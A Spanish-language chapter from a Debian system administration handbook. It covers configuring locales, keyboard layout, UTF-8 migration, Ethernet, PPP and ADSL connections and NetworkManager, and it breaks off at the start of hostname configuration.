

# Capítulo

# Configuración básica: **8** red, cuentas, impresión…

#### Contenidos



*El propósito de un equipo con una instalación nueva creada con debian-installer es que sea tan funcional como sea posible, pero aún necesita configurar muchos servicios. Lo que es más, es bueno saber cómo modificar ciertos elementos de configuración definidos durante el proceso de instalación inicial.*

Este capítulo revisa todo lo incluido en lo que llamaríamos «configuración básica»: red, idioma y locales, usuarios y grupos, impresión, puntos de montaje, etc.

# **8.1. Configuración del sistema en otro idioma**

Si instaló el sistema utilizando el idioma francés, el equipo probablemente ya tenga configurado al francés como idioma predeterminado. Pero es bueno saber lo que realiza el instalador al configurar el idioma para que, luego si lo necesita, pueda cambiarlo.



#### 8.1.1. Configuración del idioma predeterminado

**El programa mostrar la con** 

Un locale es un grupo de configuraciones regionales. Incluyen no sólo el idioma para el texto, también el formato para mostrar números, fechas, marcas temporales y cantidades de dinero así como también reglas de comparación alfabética (para considerar caracteres acentuados correctamente). Aunque puede especificar cada uno de estos parámetros independientemente de los demás, generalmente utilizaremos un locale que es un conjunto coherente de valores para estos parámetros que corresponde con una «región» en el sentido amplio de la palabra. Generalmente se indican los locales en la forma *código-idioma CÓDIGO-PAÍS*, a veces con un sufijo que indica un conjunto de caracteres y codificación a utilizar. Esto permite considerar diferencias idiomáticas o tipográficas entre diferentes regiones con un idioma en común.



popularizó su uso debido a que es la codificación predeterminada en documentos XML.

Generalmente esta es la codificación que debería utilizar y es, por lo tanto, la predeterminada en sistemas Debian.

El paquete *locales* incluye todos los elementos necesarios para que la «localización» de las aplicaciones funcione correctamente. Durante su instalación, este paquete le pedirá que seleccione un conjunto de idiomas compatibles. Puede cambiar este conjunto en cualquier momento ejecutando como root dpkg-reconfigure locales.

La primer pregunta le pedirá que seleccione las «locales» a incluir. Seleccionar todas las locales de inglés (es decir todas las que comiencen con «en\_») es una elección razonable. No dude en habilitar otras locales si la máquina va a ser utilizada por usuarios extranjeros. Se almacenará la lista de locales activadas para el sistema en el archivo /etc/locale.gen. Es posible editar este archivo a mano pero debería ejecutar locale-gen luego de cualquier modificación. Generará los archivos necesarios para que funcionen las locales agregadas y eliminará archivos obsoletos.

La segunda pregunta, titulada «Locale predeterminada para el entorno del sistema», pedirá un locale predeterminado. La opción recomendada en Estados Unidos es «en\_US.UTF-8». Los angloparlantes británicos preferirán «en\_GB.UTF-8» y los canadienses preferirán «en\_CA.UTF-8» o el francés «fr\_CA.UTF-8». Se modificará el archivo /etc/default/locale para almacenar esta elección. Desde ese momento, todas las sesiones de usuario estáran al tanto del cambio ya que PAM agregará su contenido en la variable de entorno LANG. (N.T. los castellanoparlantes seguramente preferirán «es\_XX.UTF-8», donde XX representa el código ISO del pais, como es\_ES para España o es\_AR para Argentina)



# 8.1.2. Configuración del teclado

Aún cuando se gestiona la distribución del teclado de formas diferentes en una consola y en el modo gráfico, Debian ofrece una interfaz de configuración única que funciona para ambos: está basada en debconf y la implementa el paquete *keyboard-configuration*. Por lo tanto, puede ejecutar dpkg-reconfigure keyboard-configuration para establecer la distribución de teclado.

Las preguntas son relevantes para la distribución física del teclado (un teclado de PC estándar en los Estados Unidos sería «Genérico 104 Teclas»), luego la distribución a utilizar (generalmente «US»), y luego la posición de la tecla AltGr (Alt derecho). Finalmente pregunta por la tecla a utilizar para «Compose» que permite ingresar caracteres especiales combinando teclas. Presionar sucesivamente Compose ' e creará una e acentuada («é»). Se describen todas estas combinaciones en el archivo /usr/share/X11/locale/en\_US.UTF-8/Compose (u otro archivo según el locale actual indicado por /usr/share/X11/locale/compose.dir).

La configuración de teclado para el modo gráfico aquí descripta sólo afecta la distribución predeterminada; los entornos GNOME y KDE, entre otros, proveen un panel de control de teclado entre sus preferencias que le permite a cada usuario tener su propia configuración. Éstos paneles de control también proveen algunas opciones adicionales sobre el comportamiento de algunas teclas particulares.

#### 8.1.3. Migración a UTF-8

La generalización de la codificación UTF-8 es una solución muy esperada a varias dificultades de interoperabilidad ya que facilita intercambios internacionales y elimina los límites arbitrarios de los caracteres que pueden ser utilizados en un documento. La única desventaja es que ha tenido que pasar por una etapa de transición difícil. Como no puede ser completamente transparente (es decir, no puede suceder al mismo tiempo en todo el mundo), se necesitaron dos operaciones de conversión: una en el contenido de los archivos y otra en los nombres de archivos. Afortunadamente, ya se completó la mayor parte de esta migración y la discutimos mayormente por cuestiones de referencia.

#### CULTURA Mojibake **y los errores de interpretación**

Cuando se envía (o almacena) un texto sin información de codificación el receptor no siempre puede estar seguro de saber qué convención utilizar para determinar el significado de un conjunto de bytes. Usualmente puede tener una idea obteniendo estadísticas en la distribución de los valores presentes en el texto pero esto no siempre da una respuesta definitiva. Cuando el sistema de codificación elegido para la lectura es diferente al utilizado para escribir el archivo se interpretan incorrectamente los bytes y se obtienen, en el mejor caso, errores en algunos caracteres o, en el peor caso, algo completamente ilegible.

Por lo tanto, si un texto en francés aparece normal con la excepción de letras acentuadas y algunos símbolos que aparecerán reemplazados con secuencias de caracteres como «Ã©» o «Ã¨» o «Ã§» probablemente sea un archivo codificado con UTF-8 interpretado como ISO-8859-1 o ISO-8859-15. Este es signo de una instalación local que no migró a UTF-8 aún. Si, en cambio, observa sígnos de interrogación en lugar de letras acentuadas — aún si dichos símbolos parecen reemplazar el carácter que seguiría a la letra acentuada — es probable que su instalación ya esté configurada para UTF-8 y que le enviaron un documento codificado con Western ISO.

Esos son todos los casos «simples». Estos casos sólo aparecen en la cultura occidental ya que se diseñó Unicode (y UTF-8) para maximizar los puntos comunes con codificaciones históricas de idiomas occidentales basados en el alfabeto latino que permite reconocer partes del texto aún cuando faltan algunos caracteres.

En configuraciones más complejas que, por ejemplo, involucran dos entornos que corresponden a dos idiomas diferentes que no utilizan el mismo alfabeto generalmente obtendrá resultados completamente ilegibles — una serie de símbolos abstractos que no tienen nada que ver unos con otros. Esto es especialmente frecuente con idiomas asiáticos debido a sus numerosos idiomas y sistemas de escritura. Se adoptó la palabra japonesa mojibake para describir este fenómeno. Cuando ocurre, el diagnóstico es más complejo y la solución más simple generalmente es migrar a UTF-8 en ambos lados.

En cuanto a los nombres de archivos, la migración puede ser relativamente simple. Se creó la herramienta convmv (en el paquete del mismo nombre) específicamente con este propósito; permite cambiar el nombre de los archivos de una codificación a otra. El uso de esta herramienta es relativamente simple pero recomendamos realizarlo en dos pasos para evitar sorpresas. El próximo ejemplo muestra un entorno UTF-8 que contiene nombres de directorio codificados en ISO-8859-15 y utiliza convmv para cambiarlos.

```
$ ls trabajo/
?conos Elementos gr?ficos Textos
$ convmv -r -f iso-8859-15 -t utf-8 trabajo/
Starting a dry run without changes...
mv "trabajo/Elementos gr�ficos" "trabajo/Elementos gráficos"
mv "trabajo/�conos" "trabajo/Íconos"
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 trabajo/
mv "trabajo/Elementos gr�ficos" "trabajo/Elementos gráficos"
mv "trabajo/�conos" "trabajo/Íconos"
Ready!
$ ls trabajo/
Elementos gráficos Íconos Textos
```
Para el contenido de los archivos, los procedimientos de conversión son más complejos debido a la cantidad de formatos de archivo existentes. Algunos formatos de archivos incluyen información de codificación que facilita las tareas al software con el que se los trata; es suficiente entonces abrir estos archivos y volver a guardarlos especificando la condificación UTF-8. En otros casos, debe especificar la codificación original al abrir el archivo (ISO-8859-1 o «Western», o ISO-8859-15 o «Western (Euro)» según el caso).

Para archivos de texto simples puede utilizar recode (en el paquete del mismo nombre) que permite recodificación automática. Esta herramienta tiene numerosas opciones que le permiten alterar su comportamiento. Le recomendamos consultar la documentación, la página de manual recode(1) o la página info recode (más completa).

#### **8.2. Configuración de red**

#### VOLVER A LOS CIMIENTOS

**Conceptos de red esenciales (Ethernet, dirección IP, subred, difusión)**

La mayoría de las redes modernas locales utilizan el protocolo Ethernet, en el que se dividen los datos en pequeños bloques llamados tramas («frames») y se transmite en el cable una trama a la vez. La velocidad de datos varía desde 10 Mb/s en tarjetas Ethernet antiguas hasta 10 Gb/s en las tarjetas más recientes (la tasa más común está creciendo actualmente de 100 Mb/s a 1 Gb/s). Los cables más utilizados son llamados 10BASE-T, 100BASE-T, 1000BASE-T o 10GBASE-T según el rendimiento que pueden proveer de forma confiable (la letra T es por «par trenzado», «twisted pair» en inglés); éstos cables finalizan en un conector RJ45. Hay otros tipos de cables, generalmente utilizados para velocidades de 1 Gb/s en adelante.

Una dirección IP es un número utilizado para identificar una interfaz de red de un equipo en una red local o Internet. En la versión de IP más utilizada actualmente (IPv4) se codifica este número en 32 bits y generalmente se lo representa por 4 números separados por puntos (por ejemplo: 192.168.0.1), cada número entre 0 y 255 (inclusive, correspondiendo a 8 bits de datos). La siguiente versión del protocolo, IPv6, extiende este espacio de direcciones a 128 bits y las direcciones se representan generalmente por una serie de números hexadecimales separados por dos puntos (por ejemplo: 2001:0db8:13bb:0002:0000:0000:0000:0020 o su versión corta 2001:db8:13bb:2::20).

Una máscara de subred (máscara de red) define en su código binario qué porción de una dirección IP corresponde a la red, el resto especifica el equipo. En el ejemplo de configuración de una dirección IPv4 estática dado, la máscara de red 255.255. 255.0 (24 «1»s seguidos de 8 «0»s en su representación binaria) indica que los primeros 24 bits de la dirección IP corresponden a la dirección de red y los otros 8 son específicos a la máquina. En IPv6, para facilitar la lectura, sólo se expresa la cantidad de «1»s; la máscara de red para una red IPv6 podría ser entonces 64.

La dirección de red es una dirección IP en la que la parte que describe el número de equipo es 0. Generalmente se indica el rango de direcciones IPv4 en una red completa con la sintaxis  $a.b.c.d/e$  en el que  $a.b.c.d$  es la dirección de red y e es la cantidad de bits afectados por la parte de red en una dirección IP. La red de ejemplo entonces podría escribirse: 192.168.0.0/24. La sintaxis es similar en IPv6: 2001: db8:13bb:2::/64.

Un enrutador («router») es una máquina que conecta varias redes entre sí. Se guía todo el tráfico a través de un enrutador a la red correcta. Para hacerlo, el enrutador analiza los paquetes entrantes y los redirecciona según su dirección IP de destino. Generalmente se conoce al enrutador como puerta de enlace («gateway»); en esta configuración trabaja como una máquina que ayuda a alcanzar el exterior de la red local (hacia una red extendida, como Internet).

La dirección especial de difusión conecta todas las estaciones en una red. Casi nunca es «enrutada», sólo funciona en la red en cuestión. Específicamente, significa que un paquete de datos direccionado a difusión nunca pasará a través del enrutador.

Este capítulo se enfocará en direcciones IPv4 ya que son las utilizadas más comunmente en la actualidad. Se estudiarán los detalles del protocolo IPv6 en la Sección [10.5,](#page-283-0) «[IPv6](#page-283-1)» página 252 pero los conceptos se mantienen.

Debido a que se configura automáticamente la red durante la instalación inicial, el archivo /etc/ network/interfaces ya contiene una configuración válida. Una línea que comienza con auto provee una lista de las interfaces a configurar automáticamente durante el arranque utilizando *ifupdown* y su script de inicio /etc/init.d/networking. Éstas generalmente incluyen eth0 que se refiere a la primera tarjeta Ethernet.



#### 8.2.1. Interfaz Ethernet

Si el equipo tienen una tarjeta Ethernet, se debe configurar la red IP a la que está asociada eligiendo uno de dos métodos posibles. El método más simple es utilizar una configuración dinámica con DHCP, lo que necesita un servidor DHCP en la red local. Puede indicar un nombre de equipo deseado que corresponde a la configuración hostname en el ejemplo a continuación. El servidor DHCP luego envía la configuración para la red apropiada.



auto eth0 iface eth0 inet dhcp hostname arrakis

Una configuración «estática» debe indicar específicamente los parámetros de red. Esto incluye al menos la dirección IP y máscara de subred; a veces también se indican las direcciones de red y de difusión. Se especificará un router conectado al exterior como puerta de enlace.







# 8.2.2. Conexión con PPP a través de un módem PSTN

Una conexión punto a punto (PPP) establece una conexión intermitente; esta es la solución más común para conexiones realizadas con un teléfono módem («módem PSTN» ya que se realiza la conexión a través de la red pública conmutada de teléfonos: «Public Switched Telephone Network»).

Una conexión por teléfono módem necesita una cuenta con un proveedor de acceso, lo que incluye un número de teléfono, nombre de usuario, contraseña y a veces el protocolo de autenticación a utilizar. Se configura dicha conexión utilizando la herramienta pppconfig en el paquete Debian del mismo nombre. De forma predeterminada, configura una conexión llamada provider («proveedor» en inglés). En caso de dudas sobre el protocolo de autenticación, utilice *PAP*: la mayoría de los proveedores de servicios de Internet lo ofrecen.

Después de la configuración, es posible conectarse utilizando la orden pon (pasándole como parámetro el nombre de la conexión cuando el valor predeterminado provider no sea apropiado). Se desconecta el enlace con la orden poff. Ambos puede ser ejecutados por el usuario root o cualquier otro usuario siempre que pertenezcan al grupo dip.

#### 8.2.3. Conexión a través de un módem ADSL

El término genérico «módem ADSL» cubre una multitud de dispositivos con funcionalidades muy diferentes. Los módems más sencillos de utilizar con Linux son aquellos con una interfaz Ethernet (y no sólo una interfaz USB). Tienden a ser populares, la mayoría de los proveedores de servicios de Internet ADSL prestan (o alquilan) una «caja» con interfaces Ethernet. La configuración puede variar enormemente dependiendo del tipo de módem.

#### Módems compatibles con PPPOE

Algunos módems Ethernet funcionan con el protocolo PPPOE (punto a punto sobre Ethernet: «Point to Point Protocol Over Ethernet»). La herramienta pppoeconf (del paquete con el mismo nombre) configurará la conexión. Para hacerlo, modifica el archivo /etc/ppp/peers/ dsl-provider con las configuraciones provistas y almacena la información de inicio de sesión en los archivos /etc/ppp/pap-secrets y /etc/ppp/chap-secrets. Se recomienda aceptar todas las modificaciones que proponga.

Una vez que se completa esta configuración puede abrir la conexión ADSL con la orden pon dslprovider y desconectarla con poff dsl-provider.



#### Módems compatibles con PPTP

El protocolo PPTP (protocolo de túnel punto a punto: «Point-to-Point Tunneling Protocol») fue creado por Microsoft. Desplegado al principio de ADSL fue reemplazado rápidamente por PPPOE. Si le fuerzan a utilizar este protocolo, revise el Sección [10.2.4,](#page-276-0) «[PPTP»](#page-276-1) página 245.

#### Módems compatibles con DHCP

Cuando se conecta un módem al equipo a través de un cable Ethernet (cable cruzado), generalmente configurará la conexión de red con DHCP en el equipo; el módem automáticamente actuará como puerta de enlace predeterminada y se encargará del ruteo (lo que quiere decir que gestionará el tráfico de red entre el equipo e Internet).



Se pueden utilizar de esta forma la mayoría de los «enrutadores ADSL» en el mercado así como también los módem ADLS que entregan los proveedores de servicios de Internet.

#### <span id="page-193-0"></span>8.2.4. Configuración de red automática para usuarios itinerantes

<span id="page-193-1"></span>Muchos ingenieros de Falcot tienen un equipo portátil que, con propósitos profesionales, también utilizan en sus casas. La configuración de red a utilizar varía según la ubicación. En casa puede ser una red inalámbrica (protegida con una clave WPA) mientras que en el trabajo utiliza una red cableada para más seguridad y ancho de banda.

Para evitar tener que conectar y desconectar manualmente las interfaces de red correspondientes, los administradores instalan el paquete *network-manager* en estos equipos errantes. Este software le permite al usuario cambiar fácilmente de una red a otra utilizando un pequeño ícono mostrado en el área de notificación de su entorno gráfico. Pulsar en este ícono muestra una lista de redes disponibles (tanto cableadas como inalámbricas) para que pueda elegir una a utilizar. El programa guarda la configuración para las redes a las que el usuario ya se ha conectado y automáticamente selecciona la mejor red disponible cuando pierde la conexión actual.

Para poder hacerlo el programa está estructurado en dos partes: un demonio ejecutando como root maneja la activación y configuración de las interfaces de red y una interfaz de usuario controla este demonio. PolicyKit gestiona las autorizaciones necesarias para controlar este programa, y Debian configuró PolicyKit de forma que todos los miembros del grupo «netdev» pueden agregar o modificar conexiones con Network Manager.

Network Manager sabe cómo administrar varios tipos de conexión (DHCP, configuración manual, red local), pero sólo si se realiza la configuración desde dentro del mismo programa. Es por eso que ignorará sistemáticamente todas las interfaces de red en el archivo /etc/network/

interfaces que desconozca. Debido a que Network Manager no provee detalles cuando no se muestran conexiones de red, lo más sencillo es eliminar cualquier configuración del archivo /etc/network/interfaces sobre las interfaces que Network Manager debe administrar.

Note que se instalará este programa de forma predeterminada si selecciona la tarea «Entorno de escritorio» durante la instalación inicial.



# **8.3. Definición del nombre de equipo y configuración del servicio de nombres**

El propósito de asignar nombres a números IP es hacerlos fáciles de recordar para la gente. En realidad, una dirección IP identifica una interfaz de red asociada con un dispositivo como una tarjeta de red. Como cada equipo puede tener varias tarjetas de red y varias interfaces en cada tarjeta, un solo equipo puede tener varios nombres en el sistema de nombres de dominio.

